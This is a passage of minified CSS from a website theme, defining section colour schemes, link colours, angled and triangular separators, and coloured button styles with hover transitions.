a:visited,[class*="_section"] [class*="_section"] .dark_section a:visited{color:#ee2}.dark_section a:hover,.main .dark_section a:hover,[class*="_section"] .dark_section a:hover,[class*="_section"] [class*="_section"] .dark_section a:hover,.dark_section a:active,.main .dark_section a:active,[class*="_section"] .dark_section a:active,[class*="_section"] [class*="_section"] .dark_section a:active{color:#eded00}.light_section,.main .light_section,[class*="_section"] .light_section,[class*="_section"] [class*="_section"] .light_section{background-color:#f4f4f4;color:#323232;border-color:#f4f4f4}.light_section a:link,.main .light_section a:link,[class*="_section"] .light_section a:link,[class*="_section"] [class*="_section"] .light_section a:link,.light_section a:visited,.main .light_section a:visited,[class*="_section"] .light_section a:visited,[class*="_section"] [class*="_section"] .light_section a:visited{color:#c70851}.light_section a:hover,.main .light_section a:hover,[class*="_section"] .light_section a:hover,[class*="_section"] [class*="_section"] .light_section a:hover,.light_section a:active,.main .light_section a:active,[class*="_section"] .light_section a:active,[class*="_section"] [class*="_section"] .light_section a:active{color:#c70851}.black_section,.main .black_section,[class*="_section"] .black_section,[class*="_section"] [class*="_section"] .black_section{background-color:#000;color:#fff;border-color:#000}.black_section a:link,.main .black_section a:link,[class*="_section"] .black_section a:link,[class*="_section"] [class*="_section"] .black_section a:link,.black_section a:visited,.main .black_section a:visited,[class*="_section"] .black_section a:visited,[class*="_section"] [class*="_section"] .black_section a:visited{color:#ee2}.black_section a:hover,.main .black_section a:hover,[class*="_section"] .black_section a:hover,[class*="_section"] [class*="_section"] .black_section a:hover,.black_section a:active,.main .black_section a:active,[class*="_section"] .black_section a:active,[class*="_section"] [class*="_section"] .black_section a:active{color:#eded00}.white_section,.main .white_section,[class*="_section"] .white_section,[class*="_section"] [class*="_section"] .white_section{background-color:#fff;color:#323232;border-color:#fff}.white_section a:link,.main .white_section a:link,[class*="_section"] .white_section a:link,[class*="_section"] [class*="_section"] .white_section a:link,.white_section a:visited,.main .white_section a:visited,[class*="_section"] .white_section a:visited,[class*="_section"] [class*="_section"] .white_section a:visited{color:#2ecc71}.white_section a:hover,.main .white_section a:hover,[class*="_section"] .white_section a:hover,[class*="_section"] [class*="_section"] .white_section a:hover,.white_section a:active,.main .white_section a:active,[class*="_section"] .white_section a:active,[class*="_section"] [class*="_section"] .white_section a:active{color:#08a64b}.textify_links a:link,.textify_links a:visited{color:#131313}.textify_links a:hover,.textify_links a:active{color:#c70851}.primary_section .textify_links a:link,.primary_section.textify_links a:link,.primary_section .textify_links a:visited,.primary_section.textify_links a:visited{color:#fff}.primary_section .textify_links a:hover,.primary_section.textify_links a:hover,.primary_section .textify_links a:active,.primary_section.textify_links a:active{color:#c70851}.secondary_section .textify_links a:link,.secondary_section.textify_links a:link,.secondary_section .textify_links a:visited,.secondary_section.textify_links a:visited{color:#fff}.secondary_section .textify_links a:hover,.secondary_section.textify_links a:hover,.secondary_section .textify_links a:active,.secondary_section.textify_links a:active{color:#c70851}.dark_section .textify_links a:link,.dark_section.textify_links a:link,.dark_section .textify_links a:visited,.dark_section.textify_links a:visited{color:#fdfdfd}.dark_section .textify_links a:hover,.dark_section.textify_links a:hover,.dark_section .textify_links a:active,.dark_section.textify_links a:active{color:#ee2}.light_section .textify_links a:link,.light_section.textify_links a:link,.light_section .textify_links a:visited,.light_section.textify_links a:visited{color:#323232}.light_section .textify_links a:hover,.light_section.textify_links a:hover,.light_section .textify_links a:active,.light_section.textify_links a:active{color:#c70851}.black_section .textify_links a:link,.black_section.textify_links a:link,.black_section .textify_links a:visited,.black_section.textify_links a:visited{color:#fff}.black_section .textify_links a:hover,.black_section.textify_links a:hover,.black_section .textify_links a:active,.black_section.textify_links a:active{color:#ee2}.white_section .textify_links a:link,.white_section.textify_links a:link,.white_section .textify_links a:visited,.white_section.textify_links a:visited{color:#323232}.white_section .textify_links a:hover,.white_section.textify_links a:hover,.white_section .textify_links a:active,.white_section.textify_links a:active{color:#2ecc71}.separator_top>.separator_top,.separator_bottom>.separator_bottom{position:absolute;width:100%;background-color:inherit;border-color:inherit;z-index:1}.separator_top>.separator_top{top:0}.separator_bottom>.separator_bottom{bottom:0}.sep_angled_positive_bottom.vc_row[data-vc-full-width],.sep_angled_negative_bottom.vc_row[data-vc-full-width],.sep_angled_positive_top.vc_row[data-vc-full-width],.sep_angled_negative_top.vc_row[data-vc-full-width]{overflow:inherit}.sep_angled_positive_bottom .separator_bottom,.sep_angled_negative_bottom .separator_bottom,.sep_angled_positive_top .separator_top,.sep_angled_negative_top .separator_top{left:0;padding-left:inherit;padding-right:inherit;width:inherit;display:none\9}.sep_angled_positive_bottom .separator_bottom:before,.sep_angled_negative_bottom .separator_bottom:before,.sep_angled_positive_top .separator_top:before,.sep_angled_negative_top .separator_top:before,.sep_angled_positive_bottom .separator_bottom:after,.sep_angled_negative_bottom .separator_bottom:after,.sep_angled_positive_top .separator_top:after,.sep_angled_negative_top .separator_top:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:24px 0 0 900px;border-width:24px 0 0 50vw;border-left-width:900px;border-left-width:50vw;position:absolute;z-index:9}.sep_angled_positive_bottom .separator_bottom:before,.sep_angled_positive_bottom .separator_bottom:after{bottom:-23px}.sep_angled_positive_bottom .separator_bottom:before{border-left-color:transparent;border-right-color:transparent;right:50%}.sep_angled_positive_bottom .separator_bottom:after{border-left-color:transparent;border-right-color:transparent;left:50%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_angled_negative_bottom .separator_bottom:before,.sep_angled_negative_bottom .separator_bottom:after{bottom:-23px}.sep_angled_negative_bottom .separator_bottom:before{border-left-color:transparent;border-right-color:transparent;left:50%}.sep_angled_negative_bottom .separator_bottom:after{border-left-color:transparent;border-right-color:transparent;right:50%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_angled_positive_top .separator_top:before,.sep_angled_positive_top .separator_top:after{top:-23px}.sep_angled_positive_top .separator_top:before{border-top-color:transparent;border-bottom-color:transparent;left:49.99%}.sep_angled_positive_top .separator_top:after{border-top-color:transparent;border-bottom-color:transparent;right:49.99%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_angled_negative_top .separator_top:before,.sep_angled_negative_top .separator_top:after{top:-23px}.sep_angled_negative_top .separator_top:before{border-top-color:transparent;border-bottom-color:transparent;left:0}.sep_angled_negative_top .separator_top:after{border-top-color:transparent;border-bottom-color:transparent;right:0;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.folded_section{-o-transform:translate(0px, 0px);-webkit-transform:translate(0px, 0px);-ms-transform:translate(0px, 0px);transform:translate(0px, 0px);z-index:1}.folded_section>div,.folded_section>div>div,.folded_section>div>div>div,.folded_section>div>div>div .separator_top,.folded_section>div>div>div .separator_bottom{background-color:inherit;border-color:inherit}.folded_section>div>div>div .separator_top{margin-bottom:0px}.folded_section>div>div>div .separator_bottom{margin-bottom:0px}@media (max-width:767px){.folded_section>div>div>div .separator_top,.folded_section>div>div>div .separator_bottom{display:none}}.sep_triangular_downhill_top .separator_top{border-style:solid;border-left-width:inherit;display:none\9}.sep_triangular_downhill_top .separator_top:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:19px 0 0 1rem;border-left-width:inherit;top:-18px;border-top-color:transparent;border-bottom-color:transparent;left:0;position:absolute;z-index:9}.sep_triangular_uphill_top .separator_top{border-style:solid;border-left-width:inherit;display:none\9}.sep_triangular_uphill_top .separator_top:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:19px 0 0 1rem;border-left-width:inherit;top:-18px;border-top-color:transparent;border-bottom-color:transparent;right:0;position:absolute;z-index:9;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_triangular_downhill_bottom .separator_bottom{border-style:solid;border-left-width:inherit;display:none\9}.sep_triangular_downhill_bottom .separator_bottom:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:19px 0 0 1rem;border-left-width:inherit;bottom:-18px;border-left-color:transparent;border-right-color:transparent;left:0;position:absolute;z-index:9;-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_triangular_uphill_bottom .separator_bottom{border-style:solid;border-left-width:inherit;display:none\9}.sep_triangular_uphill_bottom .separator_bottom:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:19px 0 0 1rem;border-left-width:inherit;bottom:-18px;border-left-color:transparent;border-right-color:transparent;right:0;position:absolute;z-index:9}.btn{font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none;border:2px solid #131313;color:#131313;background-color:#fff;line-height:1.1;text-align:center;padding:12px 20px;display:inline-block;cursor:pointer;vertical-align:middle}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{background-color:#131313;color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65)}.btn-link{display:inline-block;font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none}.btn-link:after{content:'\2192';margin-left:10px;position:relative;top:-1px}.btn.btn-primary{border:2px solid #c70851 !important;color:#c70851 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-primary:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#c70851;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-primary:hover:before,.btn.btn-primary:focus:before,.btn.btn-primary:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-primary:hover,.btn.btn-primary:focus{color:#fff !important;background-color:transparent !important}.btn.btn-primary.btn-inv{color:#fff !important;background-color:#c70851 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-primary.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-primary.btn-inv:hover:before,.btn.btn-primary.btn-inv:focus:before,.btn.btn-primary.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-primary.btn-inv:hover,.btn.btn-primary.btn-inv:focus{color:#c70851 !important;border:2px solid #c70851 !important;background-color:transparent !important}.btn.btn-secondary{border:2px solid #d30202 !important;color:#d30202 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-secondary:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#d30202;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-secondary:hover:before,.btn.btn-secondary:focus:before,.btn.btn-secondary:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-secondary:hover,.btn.btn-secondary:focus{color:#fff !important;background-color:transparent !important}.btn.btn-secondary.btn-inv{color:#fff !important;background-color:#d30202 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-secondary.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-secondary.btn-inv:hover:before,.btn.btn-secondary.btn-inv:focus:before,.btn.btn-secondary.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-secondary.btn-inv:hover,.btn.btn-secondary.btn-inv:focus{color:#d30202 !important;border:2px solid #d30202 !important;background-color:transparent !important}.btn.btn-dark{border:2px solid #2658fd !important;color:#2658fd !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-dark:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#2658fd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-dark:hover:before,.btn.btn-dark:focus:before,.btn.btn-dark:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-dark:hover,.btn.btn-dark:focus{color:#fdfdfd !important;background-color:transparent !important}.btn.btn-dark.btn-inv{color:#fdfdfd !important;background-color:#2658fd !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-dark.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fdfdfd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-dark.btn-inv:hover:before,.btn.btn-dark.btn-inv:focus:before,.btn.btn-dark.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-dark.btn-inv:hover,.btn.btn-dark.btn-inv:focus{color:#2658fd !important;border:2px solid #2658fd !important;background-color:transparent !important}.btn.btn-light{border:2px solid #f4f4f4 !important;color:#f4f4f4 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-light:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#f4f4f4;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-light:hover:before,.btn.btn-light:focus:before,.btn.btn-light:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-light:hover,.btn.btn-light:focus{color:#323232 !important;background-color:transparent !important}.btn.btn-light.btn-inv{color:#323232 !important;background-color:#f4f4f4 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-light.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#323232;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-light.btn-inv:hover:before,.btn.btn-light.btn-inv:focus:before,.btn.btn-light.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-light.btn-inv:hover,.btn.btn-light.btn-inv:focus{color:#f4f4f4 !important;border:2px solid #f4f4f4 !important;background-color:transparent !important}.btn.btn-black{border:2px solid #000 !important;color:#000 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-black:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#000;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-black:hover:before,.btn.btn-black:focus:before,.btn.btn-black:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-black:hover,.btn.btn-black:focus{color:#fff !important;background-color:transparent !important}.btn.btn-black.btn-inv{color:#fff !important;background-color:#000 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-black.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-black.btn-inv:hover:before,.btn.btn-black.btn-inv:focus:before,.btn.btn-black.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-black.btn-inv:hover,.btn.btn-black.btn-inv:focus{color:#000 !important;border:2px solid #000 !important;background-color:transparent !important}.btn.btn-white{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-white:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-white:hover:before,.btn.btn-white:focus:before,.btn.btn-white:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-white:hover,.btn.btn-white:focus{color:#323232 !important;background-color:transparent !important}.btn.btn-white.btn-inv{color:#323232 !important;background-color:#fff !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-white.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#323232;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-white.btn-inv:hover:before,.btn.btn-white.btn-inv:focus:before,.btn.btn-white.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-white.btn-inv:hover,.btn.btn-white.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important}.btn.btn-success{border:2px solid #5cb85c !important;color:#5cb85c !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-success:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#5cb85c;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-success:hover:before,.btn.btn-success:focus:before,.btn.btn-success:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-success:hover,.btn.btn-success:focus{color:#fff !important;background-color:transparent !important}.btn.btn-success.btn-inv{color:#fff !important;background-color:#5cb85c !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-success.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-success.btn-inv:hover:before,.btn.btn-success.btn-inv:focus:before,.btn.btn-success.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-success.btn-inv:hover,.btn.btn-success.btn-inv:focus{color:#5cb85c !important;border:2px solid #5cb85c !important;background-color:transparent !important}.btn.btn-info{border:2px solid #5bc0de !important;color:#5bc0de !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-info:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#5bc0de;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-info:hover:before,.btn.btn-info:focus:before,.btn.btn-info:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-info:hover,.btn.btn-info:focus{color:#fff !important;background-color:transparent !important}.btn.btn-info.btn-inv{color:#fff !important;background-color:#5bc0de !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-info.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-info.btn-inv:hover:before,.btn.btn-info.btn-inv:focus:before,.btn.btn-info.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-info.btn-inv:hover,.btn.btn-info.btn-inv:focus{color:#5bc0de !important;border:2px solid #5bc0de !important;background-color:transparent !important}.btn.btn-warning{border:2px solid #f0ad4e !important;color:#f0ad4e !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-warning:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#f0ad4e;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-warning:hover:before,.btn.btn-warning:focus:before,.btn.btn-warning:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-warning:hover,.btn.btn-warning:focus{color:#fff !important;background-color:transparent !important}.btn.btn-warning.btn-inv{color:#fff !important;background-color:#f0ad4e !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-warning.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-warning.btn-inv:hover:before,.btn.btn-warning.btn-inv:focus:before,.btn.btn-warning.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-warning.btn-inv:hover,.btn.btn-warning.btn-inv:focus{color:#f0ad4e !important;border:2px solid #f0ad4e !important;background-color:transparent !important}.btn.btn-danger{border:2px solid #d9534f !important;color:#d9534f !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-danger:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#d9534f;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-danger:hover:before,.btn.btn-danger:focus:before,.btn.btn-danger:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-danger:hover,.btn.btn-danger:focus{color:#fff !important;background-color:transparent !important}.btn.btn-danger.btn-inv{color:#fff !important;background-color:#d9534f !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-danger.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 